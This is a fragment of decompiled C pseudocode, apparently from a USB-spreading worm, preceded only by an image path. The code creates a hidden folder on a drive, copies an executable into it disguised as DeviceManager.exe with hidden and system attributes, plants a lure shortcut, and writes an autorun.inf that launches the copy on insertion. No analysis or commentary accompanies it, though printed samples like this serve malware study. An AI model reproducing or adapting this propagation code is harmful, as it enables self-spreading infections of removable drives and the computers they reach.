 snwprintf(&PathName, 0x208u, L"%ls\\_", a1);
snwprintf(&Filename, 0x208u, L"%ls\\_\\DeviceManager.exe", a1);
snwprintf(&pszPath, 0x208u, L"%ls\\autorun.inf", a1);
Sleep(0x1F4u);
File = wfopen(&Filename, L"rb");
if ( File )
{
  fseek(File, 0, 2);
  v9 = ftell(File);
  fclose(File);
  if ( v9 != dword_408050 )
  {
    SetFileAttributesW(&Filename, 0x80u);
    DeleteFileW(&Filename);
  }
}
Sleep(0x1F4u);
if ( !PathFileExistsW(&Dest) )
{
  if ( PathFileExistsW(&pszPath) )
  {
    SetFileAttributesW(&pszPath, 0x80u);
    DeleteFileW(&pszPath);
  }
  if ( a3 == 1 )
    sub_4020D5(&Dest, L"B:\\", 0, L"shell32.dll", 9, 0);
  else
    sub_4020D5(&Dest, L"B:\\", 0, L"shell32.dll", 8, 0);
  Sleep(0x1F4u);
  SetFileAttributesW(&Dest, 5u);
}
Sleep(0x1F4u);
if ( !PathFileExistsW(&PathName) && CreateDirectoryW(&PathName, 0) )
  SetFileAttributesW(&PathName, 7u);
Sleep(0x1F4u);
if ( !PathFileExistsW(&Filename) )
{
  CopyFileW(&::Dst, &Filename, 0);
  SetFileAttributesW(&Filename, 7u);
}
Sleep(0x1F4u);
if ( !PathFileExistsW(&pszPath) )
{
  v8 = wfopen(&pszPath, L"w");
  if ( v8 )
  {
    fprintf(v8, "[autorun]\nopen=_\\DeviceManager.exe\nUseAutoPlay=1");
    fclose(v8);
    SetFileAttributesW(&pszPath, 7u);
  }
}